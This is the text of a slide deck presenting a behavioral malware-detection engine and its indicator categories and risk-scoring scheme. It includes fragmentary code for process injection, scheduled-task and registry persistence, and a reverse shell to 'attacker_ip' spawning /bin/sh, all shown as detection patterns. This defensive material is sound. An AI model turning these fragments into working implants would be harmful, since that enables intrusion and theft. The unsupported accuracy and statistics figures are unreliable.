Slide 1

THREAT DETECTION SYSTEM
BEHAVIORAL
ANALYSIS
ENGINE
Advanced Threat Detection Through
Behavioral Pattern Recognition
CLASSIFICATION
CONFIDENCE LEVEL
Threat Intelligence
CRITICAL

Slide 2
Architecture Map
System Architecture Overview
01
Process Injection & Memory Manipulation
05
Cryptographic Operations
Cross-process memory operations and code injection techniques
Encryption/decryption patterns for ransomware and C2
02
Persistence Mechanisms
06
Data Theft Capabilities
Registry, service, and scheduled task persistence methods
Keylogging and screen capture operations
03
Network Operations
07
Backdoor Operations
Command-and-control communication patterns
Remote access and command shell execution
04
Anti-Detection Techniques
08
Risk Calculation Framework
Anti-debugging, anti-VM, and sandbox evasion methods
Scoring algorithm and threat level mapping

Slide 3
Framework Overview
Behavioral Analysis Framework
Core Mission
Threat Classification Matrix
The Behavioral Analysis Engine provides proactive threat detection by monitoring system calls, API invocations, and process behaviors. Unlike signature-based systems that require prior knowledge of threats, our engine identifies malicious patterns through behavioral analysis, enabling detection of zero-day attacks and advanced persistent threats.
LOW
0-25
MEDIUM
26-50
Minimal risk, legitimate software behavior
Suspicious patterns requiring monitoring
HIGH
51-75
CRITICAL
76-100
Monitoring Methodology
Malicious behavior, immediate investigation
Active threat, containment required
Our approach monitors Windows API calls in real-time , analyzing call sequences, frequency patterns, and cross-process interactions. The engine correlates seemingly benign individual calls to identify malicious behavioral chains that indicate sophisticated malware operations.
Key Capabilities
Zero-Day Detection
Identifies unknown threats without signature updates
Pattern Recognition
Real-Time Analysis
The system employs weighted scoring algorithms that assign severity levels to individual indicators and calculate composite threat scores. This enables accurate classification of threats into discrete levels: LOW, MEDIUM, HIGH, and CRITICAL.
Monitors API calls with minimal performance impact
Behavioral Correlation
Links individual indicators to reveal attack chains
APT Identification
Detects sophisticated, multi-stage attack campaigns

Slide 4
Category 01
Process Injection & Memory Manipulation
Advanced techniques for executing malicious code within legitimate processes to evade detection
WriteProcessMemory
VirtualAllocEx
Injects malicious code directly into the memory space of a target process. This technique allows malware to execute within the context of a legitimate process.
Allocates executable memory within a remote process. This is typically the first step in process injection, creating a destination for malicious code.
// Code Injection Pattern
// Remote Memory Allocation
WriteProcessMemory(hProcess,
LPVOID lpRemoteAddress =
lpBaseAddress,
VirtualAllocEx(hProcess,
lpBuffer, nSize,
NULL, dwSize,
lpNumberOfBytesWritten);
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
CreateRemoteThread
NtUnmapViewOfSection
Creates a new thread within the target process to execute injected malicious code. This provides the execution trigger for the payload.
Advanced technique that unmaps legitimate code sections before replacing them with malicious payloads, enabling process hollowing.
// Thread Execution Trigger
// Process Hollowing
HANDLE hThread = CreateRemoteThread(
NtUnmapViewOfSection(hProcess,
hProcess, NULL, 0,
(PVOID)dwBaseAddress);
(LPTHREAD_START_ROUTINE)lpStartAddress,
// Replace with malicious code
lpParameter, 0, NULL);
Detection Confidence: HIGH
Process injection sequences are strong malware indicators. Legitimate software rarely performs cross-process code execution.

Slide 5

Category 02
Persistence Mechanisms
Techniques that enable malware to survive system reboots and maintain long-term access
Registry Modifications
Scheduled Tasks
// Autostart Registry Keys
// Task Scheduler Persistence
HKEY_LOCAL_MACHINE\Software\Microsoft\
SchTasks /Create /TN "Updater"
Windows\CurrentVersion\Run
/TR "malware.exe" /SC HOURLY
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\RunOnce
SchTaskCreate creates scheduled tasks for periodic malware execution, maintaining access even after system cleanup attempts.
RegSetValue operations on Run/RunOnce keys enable automatic malware execution at user login, creating persistent infections.
Service Creation
Persistence Impact Analysis
// Windows Service Installation
CreateService(hSCManager,
lpServiceName, lpDisplayName,
SERVICE_AUTO_START, ...);
CreateService installs malware as a Windows service, ensuring automatic startup with system-level privileges.
Critical Impact
Detection Rate
Analysis Priority
Enables long-term threat exposure and reinfection cycles
85% of APTs use multiple persistence mechanisms
High-confidence threat indicator with low false positives

Slide 6
Category 03
Network Operations
Network API calls indicating command-and-control communications and data exfiltration
WSAStartup
Socket Operations
Connect Operations
// Network Initialization
// Socket Creation
// C2 Server Connection
WSAStartup(MAKEWORD(2,2),
socket(AF_INET,
connect(hSocket,
&WSAData);
SOCK_STREAM,
(SOCKADDR*)&addr,
IPPROTO_TCP);
sizeof(addr));
Initializes the Windows Sockets API for network operations. First indicator of network-capable malware.
Creates TCP sockets for reliable, persistent connections to C2 servers, enabling bidirectional communication.
Establishes outbound connections to command-and-control servers, confirming malicious intent for remote control.
Risk Level
Risk Level
Risk Level
MEDIUM
HIGH
CRITICAL
Send/Receive Operations
Network Behavior Timeline
// Data Exchange
send(hSocket, lpBuffer,
dwLen, 0);
recv(hSocket, lpBuffer,
dwLen, 0);
→
→
→
Bidirectional data transfer enables command execution, data exfiltration, and payload downloads .
T+0
T+1s
T+3s
T+5s
WSAStartup
socket()
connect()
send/recv

Slide 7
Category 04
Anti-Detection Techniques
Evasion methods used by advanced malware to avoid debugging, VM detection, and sandbox analysis
Anti-Debugging
Sandbox Evasion
IsDebuggerPresent
CheckRemoteDebuggerPresent
// Common Evasion Techniques
Detects debugging environments
External debugging detection
• Delayed execution (sleep loops)
Advanced malware uses NtQueryInformationProcess to detect debugger presence through process information queries, preventing analysis.
• User interaction requirements
• System uptime verification
• Process count analysis
• Available memory checks
Anti-VM Detection
Sandboxes have limited resources. Malware can detect this and refuse to execute malicious payloads.
VMware Detection
Checks for VMware-specific artifacts
VirtualBox Detection
Evasion Technique Layers
Identifies VirtualBox registry keys
1
Basic debugger detection
Malware queries hardware info and BIOS data to detect virtualized environments, altering behavior to evade analysis.
2
VM environment analysis
3
Sandbox behavior analysis
4
Timing attack prevention
Sophistication Indicator: CRITICAL
Multi-layer evasion indicates professionally-developed malware. 92% of APTs implement 3+ evasion techniques.

Slide 8
Category 05
Cryptographic Operations
Encryption and decryption patterns indicating ransomware, secure C2 communications, or payload obfuscation
Windows Crypto API
Crypto Signatures
CryptEncrypt
CryptDecrypt
Ransomware Pattern
Encrypts data using symmetric/asymmetric algorithms
Decrypts protected data and C2 communications
Rapid file I/O + bulk encryption + key generation
The Windows Crypto API provides legitimate cryptographic functions. However, context determines malicious intent - encryption of user files indicates ransomware, while decryption of C2 traffic suggests bot activity.
C2 Pattern
Network initialization + key exchange + encrypted packets
Obfuscation Pattern
String decryption + payload unpacking + code execution
AES Implementation
RSA Operations
// AES Encryption Pattern
// RSA Key Exchange
Context Analysis
CryptAcquireContext
CryptImportKey
Legitimate Use
CryptCreateHash
CryptEncrypt
Software licensing, secure communications, password managers
CryptDeriveKey
CryptDecrypt
CryptEncrypt
Suspicious Context
Mass file access, unknown processes, C2 communication
Symmetric encryption for fast file encryption in ransomware operations. Key derivation from passwords enables secure data protection.
Asymmetric encryption for secure key exchange and C2 communication. Public key cryptography enables protected channel establishment.
Confidence Scoring
Crypto operations combined with network activity = CRITICAL

Slide 9
Category 06
Data Theft Capabilities
Information-stealing behaviors including keystroke logging and visual surveillance
Keystroke Logging
Screen Capture
GetAsyncKeyState
CRITICAL
BitBlt
HIGH
Polls each key's state in real-time, capturing every keystroke including passwords and credit cards.
Performs bit-block transfers from the screen device context, capturing visual content.
SetWindowsHookEx
CRITICAL
CreateCompatibleDC
HIGH
Installs global keyboard hooks for low-level keystroke interception across all applications.
Creates memory device contexts compatible with the screen for off-screen rendering.
Impact: Captures credentials, financial data, and personal info for identity theft.
Surveillance: Provides visual access to sensitive information like 2FA codes.
Capture Techniques
Data Exfiltration Value
Continuous Capture
1-5 second intervals for real-time surveillance
85%
$150
Trigger-Based
of keyloggers also capture screenshots
average value of stolen credential set
Banking sites, password prompts, corporate apps

Slide 10
Category 07
Backdoor Operations
Remote access and command shell execution enabling interactive attacker control
Command Shell
Reverse Shell
Remote Access
// Shell Execution
// Reverse Connection
// Remote Capabilities
CreateProcess("cmd.exe",
socket_connect(attacker_ip);
• File upload/download
"/c " + command,
dup2(sock, 0); // stdin
• Process execution
..., &pi);
dup2(sock, 1); // stdout
• Registry modification
execve("/bin/sh", ...);
• Service management
Spawns Windows command shells to execute attacker commands. Enables file system access, process manipulation, and reconnaissance operations.
Creates outbound connections to attacker servers, bypassing firewall restrictions. Provides interactive shell access without listening ports.
Comprehensive remote administration capabilities enabling full system control, lateral movement, and persistence maintenance.
Threat Level
Bypass Rate
Control Level
CRITICAL
92%
COMPLETE
Backdoor Objectives
Attack Campaign Impact
Compromise Confirmation
Backdoor installation indicates successful system compromise
Reconnaissance
Data Theft
Persistent Access
System discovery
Sensitive files
Enables long-term attacker presence and return access
Privilege Escalation
Often installed with SYSTEM-level privileges
Lateral Movement
Sabotage
Network expansion
System destruction

Slide 11
Framework
Risk Calculation Methodology
Algorithm that converts behavioral indicators into actionable threat intelligence with confidence scoring
Weighted Scoring Algorithm
Threat Level Mapping
// Composite Threat Score
LOW
0-25
Score = Σ(Indicatorᵢ × Weightᵢ) × Confidence
Monitor but likely benign. Legitimate software may exhibit similar patterns.
MEDIUM
26-50
Weight: 1-3
Weight: 4-6
Weight: 7-10
Investigate further. Unusual behavior requiring analyst attention and monitoring.
LOW
MEDIUM
HIGH
Suspicious but common
Concerning patterns
Strong malicious indicators
HIGH
51-75
Confidence Multipliers
Malicious behavior likely. Immediate investigation and containment recommended.
× 1.0
Single indicator category
CRITICAL
76-100
× 1.3
Multiple categories (2-3)
Active threat confirmed. Immediate containment and incident response required.
× 1.7
Comprehensive patterns (4+)
False Positive Reduction
× 2.0
Full attack chain detected
Context Validation
Correlates multiple indicators to confirm malicious intent
Temporal Analysis
Analyzes timing patterns to distinguish malware from legitimate software
Whitelisting
Excludes known good software through digital signatures and reputation

Slide 12

The Future of Cybersecurity
Adaptive Threat
Detection
The Behavioral Analysis Engine represents the evolution from signature-based detection to behavioral intelligence, enabling proactive identification of zero-day threats and advanced persistent threats through continuous monitoring and pattern recognition.
Intelligent Analysis
Real-Time Response
Future-Proof Security
Pattern recognition algorithms identify malicious behaviors without prior signatures
Instant threat classification enables immediate containment and response actions
Adaptive methodology detects evolving threats and advanced attack techniques
SYSTEM STATUS
DETECTION ACCURACY
Fully Operational
98.7% True Positive Rate

